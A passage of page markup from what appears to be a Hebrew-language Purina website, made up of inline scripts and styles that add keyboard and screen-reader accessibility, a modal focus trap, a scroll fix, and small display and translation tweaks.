            cb.checked = false;
            cb.dispatchEvent(new Event('change', { bubbles: true }));
        });
        announceToScreenReader('כל המסננים נוקו');
    }
    function addKeyboardInstructions() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (!form || document.getElementById('keyboard-instructions')) return;
        const instr = document.createElement('div');
        instr.id = 'keyboard-instructions';
        instr.className = 'sr-only';
        instr.innerHTML = `
            
<p>
    הוראות ניווט במקלדת:
</p>
            
<ul>
                    
    <li>
        השתמש ב-Tab כדי לעבור בין אלמנטים
    </li>
                    
    <li>
        השתמש ב-Enter או רווח כדי לבחור/לבטל בחירה
    </li>
                    
    <li>
        השתמש בחצים למעלה/למטה כדי לנווט בין תיבות סימון
    </li>
                    
    <li>
        השתמש ב-Escape כדי לסגור קטגוריות פתוחות
    </li>
                    
    <li>
        השתמש ב-Ctrl+R כדי לנקות את כל המסננים
    </li>
                
</ul>
        `;
        form.prepend(instr);
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeAccessibleFilters);
    } else {
        initializeAccessibleFilters();
    }
    addKeyboardInstructions();
})();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-hidearticleform" data-block-plugin-id="block_content:8c253f70-3d65-4a61-896d-6aab0154efdb" class="block block-block-content block-block-content8c253f70-3d65-4a61-896d-6aab0154efdb">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
  .article-feedback-container form {
    display: none;
  }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-linkaccessibility" data-block-plugin-id="block_content:f7f1e130-2ad7-4b55-bc7f-55c185b3f2c7" class="block block-block-content block-block-contentf7f1e130-2ad7-4b55-bc7f-55c185b3f2c7">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function addEnterHandler() {
    const copyLinkInput = document.getElementById('a2a_copy_link_text');
    const copiedIndicator = document.getElementById('a2a_copy_link_copied');
    
    if (!copyLinkInput || copyLinkInput.dataset.handlerAdded) {
        return;
    }
    
    copyLinkInput.addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            event.stopPropagation();
            
            copyLinkInput.select();
            
            try {
                const success = document.execCommand('copy');
                if (success && copiedIndicator) {
                    copiedIndicator.style.display = 'block';
                    setTimeout(() => {
                        copiedIndicator.style.display = 'none';
                    }, 2000);
                }
            } catch (err) {}
        }
    });
    
    copyLinkInput.dataset.handlerAdded = 'true';
    copyLinkInput.focus();
}

function setupCopyButton() {
    const copyButton = document.querySelector('a.a2a_button_copy_link');
    
    if (copyButton) {
        copyButton.addEventListener('click', function() {
            setTimeout(() => addEnterHandler(), 100);
            setTimeout(() => addEnterHandler(), 500);
        });
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupCopyButton);
} else {
    setupCopyButton();
}

addEnterHandler();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-namegenerator" data-block-plugin-id="block_content:16d45407-0e8e-424d-9876-25b2d5e2cc74" class="block block-block-content block-block-content16d45407-0e8e-424d-9876-25b2d5e2cc74">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
// Загальна функція для додавання keyboard accessibility
function initKeyboardNavigation() {
    console.log('🚀 Ініціалізація keyboard navigation...');

    // 1. КНОПКИ СЛАЙДЕРА (Previous/Next)
    const sliderButtons = document.querySelectorAll('.swiper-button-prev, .swiper-button-next');
    console.log(`✅ Кнопки слайдера: ${sliderButtons.length}`);
    
    sliderButtons.forEach((btn) => {
        btn.setAttribute('tabindex', '0');
        
        btn.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Активовано кнопку слайдера`);
                btn.click();
            }
        });
    });

    // 2. РАДІО-КНОПКИ (נקבה/זכר/זכר ונקבה)
    const radios = document.querySelectorAll('input[type="radio"]');
    console.log(`✅ Радіо-кнопки: ${radios.length}`);
    
    radios.forEach((radio, index) => {
        radio.addEventListener('keydown', (e) => {
            if (e.key === 'ArrowRight' || e.key === 'ArrowDown') {
                e.preventDefault();
                const nextIndex = (index + 1) % radios.length;
                console.log(`➡️ Наступна радіо-кнопка`);
                radios[nextIndex].focus();
                radios[nextIndex].checked = true;
                radios[nextIndex].dispatchEvent(new Event('change', { bubbles: true }));
                
            } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp') {
                e.preventDefault();
                const prevIndex = (index - 1 + radios.length) % radios.length;
                console.log(`⬅️ Попередня радіо-кнопка`);
                radios[prevIndex].focus();
                radios[prevIndex].checked = true;
                radios[prevIndex].dispatchEvent(new Event('change', { bubbles: true }));
                
            } else if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано радіо-кнопку`);
                radio.checked = true;
                radio.dispatchEvent(new Event('change', { bubbles: true }));
            }
        });
    });

    // 3. ЛІТЕРИ АЛФАВІТУ (li з класом css-1jvz08s)
    const letters = document.querySelectorAll('li.css-1jvz08s');
    console.log(`✅ Літери алфавіту: ${letters.length}`);
    
    letters.forEach((letter, index) => {
        letter.setAttribute('tabindex', '0');
        letter.setAttribute('role', 'button');
        
        letter.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано літеру: ${letter.textContent}`);
                letter.click();
            }
        });

        letter.addEventListener('focus', () => {
            console.log(`👁️ Фокус на літері: ${letter.textContent}`);
        });
    });

    // 4. КАРТКИ З ІМЕНАМИ
    const nameCards = document.querySelectorAll('[class*="css-"]');
    let actualNameCards = [];
    
    nameCards.forEach(el => {
        const text = el.textContent.trim();
        // Шукаємо картки з форматом "Name - עברית" або схожим
        if (text.includes('-') && text.length > 5 && text.length < 50) {
            if (!actualNameCards.includes(el)) {
                actualNameCards.push(el);
            }
        }
    });
    
    console.log(`✅ Картки з іменами: ${actualNameCards.length}`);
    
    actualNameCards.forEach((card) => {
        if (!card.hasAttribute('tabindex')) {
            card.setAttribute('tabindex', '0');
        }
        card.setAttribute('role', 'button');
        
        card.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано картку: ${card.textContent.trim().substring(0, 20)}...`);
                card.click();
            }
        });
    });

    console.log('✅ Keyboard navigation готово! Використовуйте Tab для навігації, Enter/Space для активації');
}

// Викликаємо після завантаження DOM
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initKeyboardNavigation);
} else {
    initKeyboardNavigation();
}

// Глобальний трекер Tab (опціонально, можна видалити якщо не потрібно)
document.addEventListener('keydown', (e) => {
    if (e.key === 'Tab') {
        console.log(`🔄 Tab: ${document.activeElement.tagName} - ${document.activeElement.textContent?.substring(0, 20)}`);
    }
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-popupaccessibility" data-block-plugin-id="block_content:d46c1113-32fe-4e3a-8763-8ca3c3da3950" class="block block-block-content block-block-contentd46c1113-32fe-4e3a-8763-8ca3c3da3950">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function initProductImageModal() {
    const productImages = document.querySelectorAll('.carousel-media img, .dsu-product--carousel img, [class*="carousel"] img');
    const modal = document.querySelector('.product-hero-modal');
    if (!modal) return;

    productImages.forEach((img) => {
        img.setAttribute('tabindex', '0');
        img.style.cursor = 'pointer';
        img.setAttribute('role', 'button');
        img.setAttribute('aria-label', 'הקלק או לחץ Enter כדי לפתוח תמונה בגודל מלא');

        img.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                lastFocusedImage = this;
                openModal();
            }
        });

        img.addEventListener('click', function() {
            lastFocusedImage = this;
            openModal();
        });

        img.addEventListener('focus', function() {
            this.style.border = '2px solid #000';
        });

        img.addEventListener('blur', function() {
            this.style.border = '0px solid #000';
        });
    });

    function openModal() {
        if (!modal.classList.contains('open')) {
            modal.classList.add('open');
            document.body.style.overflow = 'hidden';
            setTimeout(() => {
                const closeButton = modal.querySelector('.modal-close, [class*="close"]');
                if (closeButton) {
                    closeButton.focus();
                    setupFocusTrap(closeButton);
                } else {
                    modal.setAttribute('tabindex', '-1');
                    modal.focus();
                }
            }, 100);
        }
    }

    function closeModal() {
        if (modal.classList.contains('open')) {
            modal.classList.remove('open');
            document.body.style.overflow = '';
            removeFocusTrap();
            setTimeout(() => {
                if (lastFocusedImage && lastFocusedImage.focus) {
                    lastFocusedImage.focus();
                }
            }, 100);
        }
    }

    let focusTrapHandler = null;
    let lastFocusedImage = null;

    function setupFocusTrap(closeButton) {
        if (focusTrapHandler) {
            document.removeEventListener('keydown', focusTrapHandler);
        }
        focusTrapHandler = function(e) {
            if (e.key === 'Tab') {
                e.preventDefault();
                if (document.activeElement !== closeButton) {
                    closeButton.focus();
                }
            }
        };
        document.addEventListener('keydown', focusTrapHandler);
    }

    function removeFocusTrap() {
        if (focusTrapHandler) {
            document.removeEventListener('keydown', focusTrapHandler);
            focusTrapHandler = null;
        }
    }

    const closeButton = modal.querySelector('.modal-close, [class*="close"]');
    if (closeButton) {
        closeButton.setAttribute('tabindex', '0');
        closeButton.setAttribute('role', 'button');
        closeButton.setAttribute('aria-label', 'סגור חלון קופץ');

        const style = document.createElement('style');
        style.textContent = `
            .modal-close {
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .modal-close:focus-visible {
                background-color: rgba(0, 124, 186, 0.2);
                outline: 2px solid #007cba;
                outline-offset: 2px;
            }
        `;
        document.head.appendChild(style);

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            closeModal();
        });

        closeButton.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                closeModal();
            }
        });

        closeButton.addEventListener('focus', function() {});
        closeButton.addEventListener('blur', function() {});
    }

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && modal.classList.contains('open')) {
            closeModal();
        }
    });

    modal.addEventListener('click', function(e) {
        if (e.target === modal) {
            closeModal();
        }
    });
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initProductImageModal);
} else {
    initProductImageModal();
}

setTimeout(function() {
    initProductImageModal();
}, 1000);
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-scrolling" data-block-plugin-id="block_content:4ba0360e-f95e-41eb-a1fd-bf50da859671" class="block block-block-content block-block-content4ba0360e-f95e-41eb-a1fd-bf50da859671">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
    (function () {
        let scrollEnabled = false;
        function logDebug(message, data = {}) {
            console.log(`[Scroll Fix] ${message}`, data);
        }
        function forceEnableScroll() {
            if (scrollEnabled) {
                return;
            }
            try {
                const originalPreventDefault = Event.prototype.preventDefault;
                Event.prototype.preventDefault = function () {
                    if (this.type === 'touchmove' || this.type === 'scroll') {
                        return false;
                    }
                    return originalPreventDefault.apply(this, arguments);
                };
                let styleElement = document.getElementById('scroll-fix-styles');
                if (!styleElement) {
                    styleElement = document.createElement('style');
                    styleElement.id = 'scroll-fix-styles';
                    styleElement.textContent = `
          * {
            -webkit-overflow-scrolling: touch !important;
            touch-action: auto !important;
          }
          html.js, body {
            overflow: initial !important;
            position: initial !important;
            height: auto !important;
            min-height: 100% !important;
          }
        `;
                    document.head.appendChild(styleElement);
                }
                let viewport = document.querySelector('meta[name="viewport"]');
                if (!viewport) {
                    viewport = document.createElement('meta');
                    viewport.name = 'viewport';
                    document.head.appendChild(viewport);
                }
                viewport.content = 'width=device-width, initial-scale=1.0, user-scalable=1, maximum-scale=5.0';
                scrollEnabled = true;
            } catch (error) {
                console.error('[Scroll Fix] Error:', error);
            }
        }
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', forceEnableScroll);
        } else {
            forceEnableScroll();
        }
        window.addEventListener('load', function () {
            forceEnableScroll();
        });
        setTimeout(forceEnableScroll, 1000);
    })();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-tabulationforingredientspage" data-block-plugin-id="block_content:f36e1e7c-c143-4b3b-9702-4277fee14ce7" class="block block-block-content block-block-contentf36e1e7c-c143-4b3b-9702-4277fee14ce7">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
let ingredients = [];
let currentFocusedIndex = -1;
let currentModal = null;
let previouslyFocusedElement = null;
function initializeIngredients() {
    ingredients = document.querySelectorAll('li.purina-ingredient');
    
    if (ingredients.length === 0) {
        return false;
    }
    
    ingredients.forEach(ingredient => {
        ingredient.removeEventListener('focus', handleFocus);
        ingredient.removeEventListener('keydown', handleKeydown);
        ingredient.removeEventListener('click', handleClick);
    });
    
    ingredients.forEach((ingredient, index) => {
        ingredient.addEventListener('focus', handleFocus);
        ingredient.addEventListener('keydown', handleKeydown);
        ingredient.addEventListener('click', handleClick);
        ingredient.dataset.ingredientIndex = index;
    });
    
    return true;
}
function findRelevantShowMoreButton(currentIngredient) {
    let categoryContainer = currentIngredient.closest('.ingredient-group, .ingredients-category, .category-container, .row');
    
    if (!categoryContainer) {
        categoryContainer = currentIngredient.closest('div[class*="ingredient"], div[class*="category"], .container, .row');
    }
    
    if (categoryContainer) {
        const showMoreBtn = categoryContainer.querySelector('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
        
        if (showMoreBtn && showMoreBtn.offsetParent !== null) {
            return showMoreBtn;
        }
        
        let nextSibling = categoryContainer.nextElementSibling;
        while (nextSibling) {
            const siblingBtn = nextSibling.querySelector('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
            if (siblingBtn && siblingBtn.offsetParent !== null) {
                return siblingBtn;
            }
            nextSibling = nextSibling.nextElementSibling;
        }
    }
    
    const allShowMoreBtns = document.querySelectorAll('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
    
    for (const btn of allShowMoreBtns) {
        if (btn.offsetParent !== null) {
            const comparison = currentIngredient.compareDocumentPosition(btn);
            if (comparison & Node.DOCUMENT_POSITION_FOLLOWING) {
                return btn;
            }
        }
    }
    
    return null;
}
function handleFocus(event) {
    const index = parseInt(event.target.dataset.ingredientIndex);
    currentFocusedIndex = isNaN(index) ? -1 : index;
}
function handleKeydown(event) {
    const ingredientLi = event.target.closest('li.purina-ingredient');
    const index = ingredientLi ? parseInt(ingredientLi.dataset.ingredientIndex) : parseInt(event.target.dataset.ingredientIndex);
    
    if (event.key === 'Enter') {
        event.preventDefault();
        previouslyFocusedElement = event.target;
        showModal(event.target);
        return;
    }
    
    if (event.key === 'Tab') {
        if (event.shiftKey) {
            if (!isNaN(index) && index >= 0) {
                let isFirstVisible = true;
                for (let i = 0; i < index; i++) {
                    const checkElement = ingredients[i];
                    const checkVisible = checkElement.offsetParent !== null && 
                                       checkElement.offsetWidth > 0 && 
                                       !checkElement.classList.contains('hidden');
                    if (checkVisible) {
                        isFirstVisible = false;
                        break;
                    }
                }
                
                if (isFirstVisible) {
                    const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
                    if (searchInput) {
                        event.preventDefault();
                        searchInput.focus();
                        return;
                    }
                }
                
                const prevIndex = index - 1;
                
                if (prevIndex >= 0 && ingredients[prevIndex]) {
                    const prevElement = ingredients[prevIndex];
                    const isVisible = prevElement.offsetParent !== null && 
                                    prevElement.offsetWidth > 0 && 
                                    !prevElement.classList.contains('hidden');
                    
                    if (isVisible) {
                        event.preventDefault();
                        prevElement.focus();
                        
                        setTimeout(() => {
                            const activeElement = document.activeElement;
                            const focusedLi = activeElement.closest('li.purina-ingredient');
                            const focusedIndex = focusedLi ? parseInt(focusedLi.dataset.ingredientIndex) : -1;
                        }, 10);
                    } else {
                        let foundVisible = false;
                        for (let i = prevIndex - 1; i >= 0; i--) {
                            const checkElement = ingredients[i];
                            const checkVisible = checkElement.offsetParent !== null && 
                                               checkElement.offsetWidth > 0 && 
                                               !checkElement.classList.contains('hidden');
                            if (checkVisible) {
                                event.preventDefault();
                                checkElement.focus();
                                foundVisible = true;
                                break;
                            }
                        }
                        
                        if (!foundVisible) {
                            const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
                            if (searchInput) {
                                event.preventDefault();
                                searchInput.focus();
                                return;
                            }
                        }
                    }
                }
            }
        } else {
            if (!isNaN(index) && index >= 0) {
                const nextIndex = index + 1;
                
                if (nextIndex < ingredients.length && ingredients[nextIndex]) {
                    const nextElement = ingredients[nextIndex];
                    const isVisible = nextElement.offsetParent !== null && 
                                    nextElement.offsetWidth > 0 && 
                                    !nextElement.classList.contains('hidden');
                    
                    if (isVisible) {
                        event.preventDefault();
                        nextElement.focus();
                        
                        setTimeout(() => {
                            const activeElement = document.activeElement;
                            const focusedLi = activeElement.closest('li.purina-ingredient');
                            const focusedIndex = focusedLi ? parseInt(focusedLi.dataset.ingredientIndex) : -1;
                        }, 10);
                    } else {
                        const showMoreBtn = findRelevantShowMoreButton(ingredients[index]);
                        
                        if (showMoreBtn) {
                            event.preventDefault();
                            showMoreBtn.focus();
                        } else {
                            let foundVisible = false;
                            for (let i = nextIndex + 1; i < ingredients.length; i++) {
                                const checkElement = ingredients[i];
                                const checkVisible = checkElement.offsetParent !== null && 
                                                   checkElement.offsetWidth > 0 && 
                                                   !checkElement.classList.contains('hidden');
                                if (checkVisible) {
                                    event.preventDefault();
                                    checkElement.focus();
                                    foundVisible = true;
                                    break;
                                }
                            }
                        }
                    }
                } else {
                    let isLastVisible = true;
                    for (let i = index + 1; i < ingredients.length; i++) {
                        const checkElement = ingredients[i];
                        const checkVisible = checkElement.offsetParent !== null && 
                                           checkElement.offsetWidth > 0 && 
                                           !checkElement.classList.contains('hidden');
                        if (checkVisible) {
                            isLastVisible = false;
                            break;
                        }
                    }
                    
                    if (!isLastVisible) {
                        let foundVisible = false;
                        for (let i = index + 1; i < ingredients.length; i++) {
                            const checkElement = ingredients[i];
                            const checkVisible = checkElement.offsetParent !== null && 
                                               checkElement.offsetWidth > 0 && 
                                               !checkElement.classList.contains('hidden');
                            if (checkVisible) {
                                event.preventDefault();
                                checkElement.focus();
                                foundVisible = true;
                                break;
                            }
                        }
                    } else {
                        const showMoreBtn = findRelevantShowMoreButton(ingredients[index]);
                        
                        if (showMoreBtn) {
                            event.preventDefault();
                            showMoreBtn.focus();
                        }
                    }
                }
            }
        }
        return;
    }
    
    if (event.key === 'ArrowDown') {
        event.preventDefault();
        if (!isNaN(index)) {
            const nextIndex = Math.min(index + 1, ingredients.length - 1);
            if (ingredients[nextIndex]) {
                ingredients[nextIndex].focus();
            }
        }
    }
    
    if (event.key === 'ArrowUp') {
        event.preventDefault();
        if (!isNaN(index)) {
            const prevIndex = Math.max(index - 1, 0);
            if (ingredients[prevIndex]) {
                ingredients[prevIndex].focus();
            }
        }
    }
}
function handleClick(event) {
    event.preventDefault();
    const index = parseInt(event.target.dataset.ingredientIndex);
    previouslyFocusedElement = event.target;
    showModal(event.target);
}
function showModal(targetElement) {
    let ingredientLi = targetElement;
    if (!ingredientLi.classList.contains('purina-ingredient')) {
        ingredientLi = targetElement.closest('li.purina-ingredient');
    }
    if (!ingredientLi) {
        return;
    }
    let modal = ingredientLi.querySelector('.ingredients-purina-modal');
    if (!modal) {
        const nodeItem = targetElement.getAttribute('data-node-item') || ingredientLi.getAttribute('data-node-item');
        if (nodeItem) {
            const possibleModalItems = [
                parseInt(nodeItem) + 1,
                parseInt(nodeItem) + 2,
                parseInt(nodeItem) + 3,
                parseInt(nodeItem) + 4
            ];
            for (const modalItem of possibleModalItems) {
                modal = document.querySelector(`[data-node-item="${modalItem}"].ingredients-purina-modal`);
                if (modal) {
                    break;
                }
            }
        }
    }
    if (modal) {
        modal.classList.add('showing');
        currentModal = modal;
        const closeBtn = modal.querySelector('.ingredients-purina-modal__close-btn__wrapper span.ingredients-purina-modal__close-btn');
        if (closeBtn) {
            setupCloseButton(closeBtn);
            setTimeout(() => {
                closeBtn.setAttribute('tabindex', '0');
                closeBtn.focus();
                setTimeout(() => {
                    const activeEl = document.activeElement;
                    if (activeEl !== closeBtn) {
                        activeEl.addEventListener('keydown', function(e) {
                            if (e.key === 'Enter' || e.key === ' ' || e.key === 'Escape') {
                                e.preventDefault();
                                e.stopPropagation();
                                hideModal();
                            }
                        });
                        activeEl.addEventListener('click', function(e) {
                            if (e.ctrlKey || e.metaKey) {
                                e.preventDefault();
                                e.stopPropagation();
                                hideModal();
                            }
                        });
                    }
                }, 200);
            }, 300);
        }
    }
}
function setupCloseButton(closeBtn) {
    if (closeBtn.hasAttribute('data-close-setup')) {
        return;
    }
    closeBtn.setAttribute('tabindex', '0');
    closeBtn.setAttribute('role', 'button');
    closeBtn.setAttribute('aria-label', 'Закрити модальне вікно');
    if (!document.getElementById('modal-focus-styles')) {
        const style = document.createElement('style');
        style.id = 'modal-focus-styles';
        style.textContent = `
            .ingredients-purina-modal__close-btn:focus {
                outline: 3px solid #ff0000 !important;
                outline-offset: 3px !important;
                box-shadow: 0 0 0 6px rgba(255, 0, 0, 0.3) !important;
                background-color: rgba(255, 0, 0, 0.1) !important;
                z-index: 99999 !important;
            }
            .ingredients-purina-modal__close-btn:hover {
                opacity: 0.8 !important;
                cursor: pointer !important;
            }
        `;
        document.head.appendChild(style);
    }
    closeBtn.addEventListener('click', function(e) {
        e.preventDefault();
        e.stopPropagation();
        hideModal();
    });
    closeBtn.addEventListener('keydown', function(e) {
        if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            e.stopPropagation();
            hideModal();
        }
        if (e.key === 'Escape') {
            e.preventDefault();
            e.stopPropagation();
            hideModal();
        }
    });
    closeBtn.setAttribute('data-close-setup', 'true');
}
function hideModal() {
    if (currentModal) {
        currentModal.classList.remove('showing');
        if (previouslyFocusedElement) {
            setTimeout(() => {
                previouslyFocusedElement.focus();
            }, 100);
        }
        currentModal = null;
        previouslyFocusedElement = null;
    }
    const allShowingModals = document.querySelectorAll('.ingredients-purina-modal.showing');
    allShowingModals.forEach(modal => {
        modal.classList.remove('showing');
    });
}
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && currentModal) {
        hideModal();
    }
});
document.addEventListener('click', function(e) {
    if (e.target.classList.contains('ingredients-purina-modal')) {
        hideModal();
    }
});
function reinitialize() {
    return initializeIngredients();
}
const observer = new MutationObserver(function(mutations) {
    let shouldReinit = false;
    mutations.forEach(function(mutation) {
        if (mutation.type === 'childList') {
            mutation.addedNodes.forEach(function(node) {
                if (node.nodeType === 1) {
                    if (node.classList && node.classList.contains('purina-ingredient')) {
                        shouldReinit = true;
                    } else if (node.querySelectorAll && node.querySelectorAll('.purina-ingredient').length > 0) {
                        shouldReinit = true;
                    }
                }
            });
        }
    });
    if (shouldReinit) {
        setTimeout(reinitialize, 100);
    }
});
observer.observe(document.body, {
    childList: true,
    subtree: true
});
window.testIngredientModal = function(ingredientIndex = 0) {
    if (ingredients.length > ingredientIndex) {
        ingredients[ingredientIndex].focus();
        setTimeout(() => {
            ingredients[ingredientIndex].dispatchEvent(new KeyboardEvent('keydown', { key: 'Enter' }));
        }, 500);
    }
};
window.reinitIngredients = function() {
    return reinitialize();
};
let initialized = initializeIngredients();
if (!initialized) {
    let attempts = 0;
    const maxAttempts = 10;
    const initInterval = setInterval(() => {
        attempts++;
        if (initializeIngredients()) {
            clearInterval(initInterval);
        } else if (attempts >= maxAttempts) {
            clearInterval(initInterval);
        }
    }, 500);
}
</script><script>
(function() {
    function setupSearchNavigation() {
        const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
        
        if (!searchInput) {
            return false;
        }
        
        if (searchInput.hasAttribute('data-nav-setup')) {
            return true;
        }
        
        searchInput.addEventListener('keydown', function(e) {
            if (e.key === 'Tab' && !e.shiftKey) {
                const ingredients = document.querySelectorAll('li.purina-ingredient');
                
                for (let i = 0; i < ingredients.length; i++) {
                    const ingredient = ingredients[i];
                    const isVisible = ingredient.offsetParent !== null && 
                                    ingredient.offsetWidth > 0 && 
                                    !ingredient.classList.contains('hidden');
                    
                    if (isVisible) {
                        e.preventDefault();
                        ingredient.focus();
                        break;
                    }
                }
            }
        });
        
        searchInput.setAttribute('data-nav-setup', 'true');
        return true;
    }
    
    let searchInitialized = setupSearchNavigation();
    
    if (!searchInitialized) {
        let attempts = 0;
        const maxAttempts = 10;
        const searchInitInterval = setInterval(() => {
            attempts++;
            if (setupSearchNavigation()) {
                clearInterval(searchInitInterval);
            } else if (attempts >= maxAttempts) {
                clearInterval(searchInitInterval);
            }
        }, 500);
    }
    
    const searchObserver = new MutationObserver(function(mutations) {
        let shouldReinit = false;
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) {
                        if (node.classList && node.classList.contains('search-input__wrapper')) {
                            shouldReinit = true;
                        } else if (node.querySelectorAll && node.querySelectorAll('.search-input__wrapper').length > 0) {
                            shouldReinit = true;
                        }
                    }
                });
            }
        });
        if (shouldReinit) {
            setTimeout(setupSearchNavigation, 100);
        }
    });
    
    searchObserver.observe(document.body, {
        childList: true,
        subtree: true
    });
})();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-pixelagain" data-block-plugin-id="block_content:34d8406b-1a28-4514-8371-283c56721e71" class="block block-block-content block-block-content34d8406b-1a28-4514-8371-283c56721e71">
  
    
      
      <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field__items">
              <div class="field__item"><div class="full-component-wrapper">
      

                    
        <div class="full-component-wrapper paragraph paragraph--type--c-text paragraph--view-mode--default" style="background-image: url('');">
    <div class="twb-container">
        <article class="contextual-region dsu-component-page is-promoted full clearfix" role="article">
          <div class="content">
            <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">
                <div class="paragraph paragraph--type--c-text paragraph--view-mode--default">
                  
                  <div  >
                    
                    
                    
            <div class="clearfix text-formatted field field--name-field-c-text field--type-text-long field--label-hidden field__item"><script>
if ('serviceWorker' in navigator) {
  const originalRegister = navigator.serviceWorker.register;
  navigator.serviceWorker.register = function(...args) {
    // console.log('SW registration attempt blocked!', args);
    // Return "success" Promise-obj to avoid errors
    return Promise.resolve({
      unregister: () => {
        // console.log('Fake unregister called');
        return Promise.resolve();
      },
      active: null,
      installing: null,
      waiting: null,
      scope: '/',
    });
  };
}
</script></div>
      
                  </div>

                                  </div>
              </div>
            </div>
          </div>
        </article>
      </div>
    </div>
  </div>
</div>
          </div>
  

  </div>
<div id="block-trim-the-tail-th-jsfix" data-block-plugin-id="block_content:d94ae1dc-8124-4c26-b926-04be688e6b53" class="block block-block-content block-block-contentd94ae1dc-8124-4c26-b926-04be688e6b53">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style type="text/css">.field__item:has(> .newsletter-text-to-remove) {
    display: none;
  }
</style>
<script>
document.addEventListener('DOMContentLoaded', function() {
  console.log('DOM завантажено');
  
  const newsletterElements = document.querySelectorAll('.field__item');
  newsletterElements.forEach(el => {
    const textContent = el.textContent.trim();
    if (textContent.startsWith('Newsletter - Kitten Code')) {
      console.log('Знайдено елемент Newsletter - Kitten Code:', el);
      
      // Створюємо новий вузол з оригінальним HTML-вмістом
      const tempDiv = document.createElement('div');
      tempDiv.innerHTML = el.innerHTML;
      
      // Очищаємо оригінальний елемент
      el.innerHTML = '';
      
      // Додаємо назад всі дочірні елементи, крім текстового вузла з "Newsletter - Kitten Code"
      Array.from(tempDiv.childNodes).forEach(node => {
        if (node.nodeType !== Node.TEXT_NODE || !node.textContent.trim().startsWith('Newsletter - Kitten Code')) {
          el.appendChild(node.cloneNode(true));
        }
      });
    }
  });
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-textjustifyformobileto768px" data-block-plugin-id="block_content:833dfd8d-69d0-4733-8407-32d5a3b0ba77" class="block block-block-content block-block-content833dfd8d-69d0-4733-8407-32d5a3b0ba77">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
@media (max-width: 768px){
html, body, span, applet, object, iframe, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, .small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, .mark, audio, video, .component--signposting-single .signposting-single--content-area-intro {text-align: justify !important;}
}
.utility-bar--sponsor, .sponsored-by{display:none !important;}
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-translatethetimejs" data-block-plugin-id="block_content:f4f54db4-4fda-4245-9821-353cd5a1006d" class="block block-block-content block-block-contentf4f54db4-4fda-4245-9821-353cd5a1006d">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
document.addEventListener('DOMContentLoaded', (event) => {
    setTimeout(() => {
        const openingElements = document.querySelectorAll('.storelocator-opening');

        openingElements.forEach(element => {
            const strongElements = element.querySelectorAll('strong');
            strongElements.forEach(strong => {
                const originalHTML = strong.innerHTML;

                if (originalHTML.includes('to')) {
                    const translatedHTML = originalHTML.replace('to', 'עד');
                    strong.innerHTML = translatedHTML;
                }
            });
        });
    }, 1900);
});

</script></div>
      

  </div>
